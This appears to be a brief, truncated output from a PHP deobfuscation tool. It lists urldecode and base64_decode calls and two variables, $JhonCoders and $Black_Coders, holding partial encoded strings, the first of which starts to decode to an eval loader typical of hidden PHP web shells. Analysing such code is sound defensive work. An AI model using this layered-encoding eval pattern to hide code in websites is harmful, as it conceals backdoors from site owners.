
?>
Function Calls
urldecode
1
base64_decode
1
Variables
$JhonCoders
ZXZhbCUyOCUyNnF1b3QlM0IlM0YlMjZndCUzQiU
$Black_Coders
==QSnVe9V/uyEnA/mgPKnVwPATYqNadW1YJV1rP9